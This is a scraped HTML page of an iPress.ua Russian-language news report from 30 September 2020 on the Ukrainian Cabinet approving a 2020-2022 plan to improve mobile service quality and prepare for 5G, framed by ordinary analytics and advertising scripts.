

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html
body_size: 10121
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>5G в Украине: правительство одобрило план повышения качества мобильной связи - iPress.ua </title>
<meta name="description" content="Кабинет Министров одобрил план мероприятий по повышению качества услуг мобильной связи на 2020-2022 года">
<meta name="keywords" content="новости, и, связи, качества, услуг, мероприятий, мобильной, быть">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html" />
<link rel="alternate" hreflang="ru_UA" href="https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="5G в Украине: правительство одобрило план повышения качества мобильной связи - iPress.ua ">
<meta name="twitter:description" content="Кабинет Министров одобрил план мероприятий по повышению качества услуг мобильной связи на 2020-2022 года">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/s/m/smartfon-zopo-zp100-android-2-3-os-mtk-6575-1-0ggc-3g-gps-wifi-4-3-djujma-ekran-qhd-7.jpg" />
<meta property="og:title" content="5G в Украине: правительство одобрило план повышения качества мобильной связи" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/s/m/smartfon-zopo-zp100-android-2-3-os-mtk-6575-1-0ggc-3g-gps-wifi-4-3-djujma-ekran-qhd-7.jpg" />

<meta property="og:description" content="Кабинет Министров одобрил план мероприятий по повышению качества услуг мобильной связи на 2020-2022 года"/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/ru/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/ru/news">НОВОСТИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/ru/articles">СТАТЬИ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/ru/topthemes/voyna-v-ukrayne/">Война</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/ru/news">НОВОСТИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/ru/articles">СТАТЬИ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/ru/topthemes/voyna-v-ukrayne/">Война</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/ru/redaktsiya">Редакция</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/ru/reklama">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/ru/pravyla-korystuvannya-saytom">Правила пользования</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/ru/dogovir-pro-korystuvannya-saytom">Договор о пользовании</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Что вы ищете?"></div>
					<div><input class="search_button" type="submit" value="НАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"></div>
					<h1 class="post_title">5G в Украине: правительство одобрило план повышения качества мобильной связи</h1>
					<div class="post_date">30 сентября 2020, 17:16</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/s/m/smartfon-zopo-zp100-android-2-3-os-mtk-6575-1-0ggc-3g-gps-wifi-4-3-djujma-ekran-qhd-7.jpg" width="920" height="575" alt="5G в Украине: правительство одобрило план повышения качества мобильной связи" title="5G в Украине: правительство одобрило план повышения качества мобильной связи">
							<div class="post_img_description">
								<div class="post_img_source"></div>
							</div>
						</div>
						<div class="post_subtitle">Кабинет Министров одобрил план мероприятий по повышению качества услуг мобильной связи на 2020-2022 года</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html&text=5G в Украине: правительство одобрило план повышения качества мобильной связи" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html&text=5G в Украине: правительство одобрило план повышения качества мобильной связи" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<p style="text-align: justify;">
	<font style="vertical-align: inherit;">Как&nbsp;</font><a href="https://ipress.ua/go/aHR0cHM6Ly93d3cudWtyaW5mb3JtLnVhL3J1YnJpYy10ZWNobm9sb2d5LzMxMDkzMjktNWctdi11a3JhaW5pLXVyYWQtc2h2YWxpdi1wbGFuLXBpZHZpc2VubmEtYWtvc3RpLW1vYmlsbm9nby16dmF6a3UuaHRtbA==" target="_blank">передает</a><font style="vertical-align: inherit;">&nbsp;Укринформ, соответствующее распоряжение было принято на заседании правительства 30 сентября.</font></p>
<p style="text-align: justify;">
	<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">План мероприятий предусматривает внедрение европейских подходов по информированию потребителей об уровне качества телекоммуникационных услуг голосовой телефонии, текстовых сообщений (SMS) и доступа в интернет в сетях мобильной связи.&nbsp;</font><font style="vertical-align: inherit;">С этой целью должны быть утверждены обновленные показатели качества и их предельные нормированные уровни для указанных услуг.</font></font></p>
<p style="text-align: justify;">
	<font style="vertical-align: inherit;">В частности, в перечень показателей будет добавлено понятие &quot;средняя скорость передачи / приема данных&quot;, &quot;время задержки между пакетами отправления и приема&quot;, &quot;вариация задержки пакетов&quot;, &quot;потеря пакетов&quot;, &quot;время ожидания ответа специалиста службы информационно-справочного обслуживания оператора телекоммуникаций (начиная с момента сознательного выбора абонента) &quot;и другие.</font></p>
<p style="text-align: justify;">
	<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Также должна быть имплементирована ряд актов законодательства ЕС, касающихся вопросов качества и доступности телекоммуникационных услуг, а также стандартов предоставления услуг.&nbsp;</font><font style="vertical-align: inherit;">В частности, должны быть приняты в качестве национального стандарта Украины рекомендации Международного союза электросвязи ITU-T Y.2617.&nbsp;</font><font style="vertical-align: inherit;">Также должны быть разработаны и гармонизированы с европейскими стандартами ЕTSI национальные стандарты в сфере пользования радиочастотным ресурсом.</font></font></p>
<p style="text-align: justify;">
	<font style="vertical-align: inherit;">Планом мероприятий предоставл обеспечения технической составляющей устойчивости функционирования телекоммуникационных сетей общего пользования путем внедрения новых конвергентных решений взаимодействия сетей мобильной и фиксированной связи.</font></p>
<p style="text-align: justify;">
	<font style="vertical-align: inherit;">В начале заседания правительства премьер-министр Денис Шмыгаль заявил, что &quot;частью этого плана станет положения, которые позволят в дальнейшем внедрять в Украине 5G&quot;.</font></p>
<p style="text-align: justify;">
	<font style="vertical-align: inherit;">По его словам, если план будет реализован, пользователи получат доступ к актуальной информации о покрытии и качество связи, а операторы решат существующие проблемы пользование радиочастотным ресурсом.</font></p>
<p style="text-align: justify;">
	<font style="vertical-align: inherit;">Как сообщал Укринформ, план мероприятий по повышению качества услуг мобильной связи разрабатывался во исполнение Указа Президента Украины &quot;О некоторых мерах по улучшению доступа к мобильному интернету&quot; от 8 июля 2019 и Плана мероприятий по созданию условий для развития мобильного широкополосного доступа, утвержденного распоряжением Кабмина от 4 декабря 2019 года.</font></p>
<p style="text-align: justify;">
	<font style="vertical-align: inherit;">Напоминаем, что ранее сообщалось, что в Украине до 2020 года&nbsp;</font><a href="https://ipress.ua/ru/news/mestnie_vlasty_tormozyt_razvytye_5g_yzza_sluhov_ob_yh_ushcherbe__myntsyfri_313294.html" style="border-bottom: 1px solid rgba(220, 1, 35, 0.5);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">появится мобильная связь</font></font></a><font style="vertical-align: inherit;">&nbsp;5G</font></p>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/ru/tags/ИНТЕРНЕТ/">ИНТЕРНЕТ</a><a href="https://ipress.ua/ru/tags/СВЯЗЬ/">СВЯЗЬ</a><a href="https://ipress.ua/ru/tags/СОВЕТ/">СОВЕТ</a><a href="https://ipress.ua/ru/tags/5G/">5G</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html&text=5G в Украине: правительство одобрило план повышения качества мобильной связи" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/ru/news/5g_v_ukrayne_pravytelstvo_odobrylo_plan_povishenyya_kachestva_mobylnoy_svyazy_313878.html&text=5G в Украине: правительство одобрило план повышения качества мобильной связи" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКЖЕ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/ru/news/bolee_trety_naselenyya_myra_nykogda_ne_polzovalas_ynternetom__oon_329528.html">Более трети населения мира никогда не пользовалась Интернетом - ООН</a></li>
        
        <li><a href="https://ipress.ua/ru/news/fedorov_ne_sovetuet_yspolzovat_tsyfrovie_tehnologyy_na_vremyapreprovozhdenye_328411.html">Федоров не советует использовать цифровые технологии на времяпрепровождение</a></li>
        
        <li><a href="https://ipress.ua/ru/news/google_prynudytelno_vklyuchyt_dvuhetapnuyu_autentyfykatsyyu_vhoda_v_akkaunt_dlya_myllyonov_polzovateley_327565.html">Google принудительно включит двухэтапную аутентификацию входа в аккаунт для миллионов пользователей</a></li>
        
        <li><a href="https://ipress.ua/ru/news/v_yndyyskom_shtate_viklyuchyly_ynternet_na_vremya_ekzamena_dlya_bolee_16_myllyona_chelovek_327268.html">В индийском штате "выключили" интернет на время экзамена для более 1,6 миллиона человек</a></li>
        
        <li><a href="https://ipress.ua/ru/news/v_kytae_yspitaly_bespylotniy_dyryzhabl_s_podderzhkoy_5g_326851.html">В Китае испытали беспилотный дирижабль с поддержкой 5G</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/ru/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/ofytsyalniy_sayt_nomad_kazyno_kz_dlya_ygri_na_realnie_dengy_381290.html">Официальный сайт Nomad Казино КЗ для игры на реальные деньги</a></div>
            <div class="article_date article_date">22 января 2026, 15:28</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/rost_poseshchaemosty_matchey_kpl_klyuchevie_prychyni_381279.html">Рост посещаемости матчей КПЛ: ключевые причины</a></div>
            <div class="article_date article_date">22 января 2026, 12:47</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/bonusnie_funktsyy_v_slotah_poker_bet_fryspyni_mnozhytely_mynyygri_381232.html">Бонусные функции в слотах Покер бет: фриспины, множители, мини-игры</a></div>
            <div class="article_date article_date">21 января 2026, 12:01</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/kak_skachat_prylozhenye_stawkibet_na_android_381231.html">Как скачать приложение Stawkibet на Android </a></div>
            <div class="article_date article_date">21 января 2026, 11:49</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/yspolzovanye_smsshlyuza_dlya_avtomatycheskyh_soobshchenyy_379363.html">Использование SMS-шлюза для автоматических сообщений</a></div>
            <div class="article_date article_date">01 декабря 2025, 13:06</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/detskye_kroksi__preymushchestva_vibor_y_rost_populyarnosty_379108.html">Детские кроксы – преимущества, выбор и рост популярности</a></div>
            <div class="article_date article_date">24 ноября 2025, 17:27</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/regystratsyya_veryfykatsyya_y_vnesenye_depozyta_v_onlayn_kazyno_378655.html">Регистрация, верификация и внесение депозита в онлайн казино</a></div>
            <div class="article_date article_date">12 ноября 2025, 16:36</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/kak_nachat_sotrudnychestvo_s_partnerskoy_programmoy_v_evrope_378125.html">Как начать сотрудничество с партнерской программой в Европе</a></div>
            <div class="article_date article_date">29 октября 2025, 17:16</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/kazahstanskye_ygroky_za_granytsey_kto_yz_legyonerov_delaet_ymya_v_evrope_377616.html">Казахстанские игроки за границей: кто из легионеров делает имя в Европе?</a></div>
            <div class="article_date article_date">16 октября 2025, 10:50</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/ru/news/corfe_hill_limited_otzivi_pochemu_stoyt_regystryrovatsya_nemedlenno_377502.html">Corfe Hill Limited отзывы: почему стоит регистрироваться немедленно?</a></div>
            <div class="article_date article_date">14 октября 2025, 08:29</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/ru/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/s/a/saatse-boot_003b9.png" alt="Что меняется в жизни, когда на запястье появляются умные часы Apple" title="Что меняется в жизни, когда на запястье появляются умные часы Apple" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Технологии</span></div>
                            <div class="article_title"><a href="https://ipress.ua/ru/articles/chto_menyaetsya_v_zhyzny_kogda_na_zapyaste_poyavlyayutsya_umnie_chasi_apple_381544.html">Что меняется в жизни, когда на запястье появляются умные часы Apple</a></div>
                            <div class="article_date">29 января 2026, 11:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/1/other/1_3e461.jpg" alt="Проект "День с командой Королей" Betking Foundation среди финалистов конкурса "Партнерство ради устойчивого развития – 2025"" title="Проект "День с командой Королей" Betking Foundation среди финалистов конкурса "Партнерство ради устойчивого развития – 2025"" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Спорт</span></div>
                            <div class="article_title"><a href="https://ipress.ua/ru/articles/proekt_den_s_komandoy_koroley_betking_foundation_sredy_fynalystov_konkursa_partnerstvo_rady_ustoychyvogo_razvytyya__2025_380185.html">Проект "День с командой Королей" Betking Foundation среди финалистов конкурса "Партнерство ради устойчивого развития – 2025"</a></div>
                            <div class="article_date">22 декабря 2025, 17:04</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_2b03e.jpg" alt="Когда мечты выходят на поле: благотворительный матч ко Дню защиты детей от Betking Foundation" title="Когда мечты выходят на поле: благотворительный матч ко Дню защиты детей от Betking Foundation" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Спорт</span></div>
                            <div class="article_title"><a href="https://ipress.ua/ru/articles/kogda_mechti_vihodyat_na_pole_blagotvorytelniy_match_ko_dnyu_zashchyti_detey_ot_betking_foundation_379154.html">Когда мечты выходят на поле: благотворительный матч ко Дню защиты детей от Betking Foundation</a></div>
                            <div class="article_date">25 ноября 2025, 17:23</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_8f537.jpg" alt="Завершился первый сезон King Media Basket при поддержке betking: победу одержала команда First HOTC" title="Завершился первый сезон King Media Basket при поддержке betking: победу одержала команда First HOTC" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Спорт</span></div>
                            <div class="article_title"><a href="https://ipress.ua/ru/articles/zavershylsya_perviy_sezon_king_media_basket_pry_podderzhke_betking_pobedu_oderzhala_komanda_first_hotc_378282.html">Завершился первый сезон King Media Basket при поддержке betking: победу одержала команда First HOTC</a></div>
                            <div class="article_date">03 ноября 2025, 12:22</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/1/other/1_597e2.jpg" alt="King Media Basket — первая всеукраинская медийная баскетбольная лига — стартует этой осенью" title="King Media Basket — первая всеукраинская медийная баскетбольная лига — стартует этой осенью" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Спорт</span></div>
                            <div class="article_title"><a href="https://ipress.ua/ru/articles/king_media_basket__pervaya_vseukraynskaya_medyynaya_basketbolnaya_lyga__startuet_etoy_osenyu_377394.html">King Media Basket — первая всеукраинская медийная баскетбольная лига — стартует этой осенью</a></div>
                            <div class="article_date">10 октября 2025, 11:27</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/7/m/7m306899_b4c71.jpg" alt="Легкая регистрация в Parik24: начни игру за несколько минут" title="Легкая регистрация в Parik24: начни игру за несколько минут" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Отдых</span></div>
                            <div class="article_title"><a href="https://ipress.ua/ru/articles/legkaya_regystratsyya_v_parik24_nachny_ygru_za_neskolko_mynut_369043.html">Легкая регистрация в Parik24: начни игру за несколько минут</a></div>
                            <div class="article_date">10 марта 2025, 16:05</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/3/3/3333333333333333333315.jpg" alt="Рейтинг онлайн казино: как найти обзор надежных площадок?" title="Рейтинг онлайн казино: как найти обзор надежных площадок?" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Отдых</span></div>
                            <div class="article_title"><a href="https://ipress.ua/ru/articles/reytyng_onlayn_kazyno_kak_nayty_obzor_nadezhnih_ploshchadok_362172.html">Рейтинг онлайн казино: как найти обзор надежных площадок?</a></div>
                            <div class="article_date">13 сентября 2024, 11:23</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/a/d/adv_20240723_svi.jpg" alt="Как продлить срок службы точечных накладных светильников. Советы профессионалов" title="Как продлить срок службы точечных накладных светильников. Советы профессионалов" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Технологии</span></div>
                            <div class="article_title"><a href="https://ipress.ua/ru/articles/kak_prodlyt_srok_sluzhbi_tochechnih_nakladnih_svetylnykov_soveti_professyonalov_360112.html">Как продлить срок службы точечных накладных светильников. Советы профессионалов</a></div>
                            <div class="article_date">23 июля 2024, 12:40</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/ru/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/ru/">iPress.ua</a></u> є обов'язковим</p>
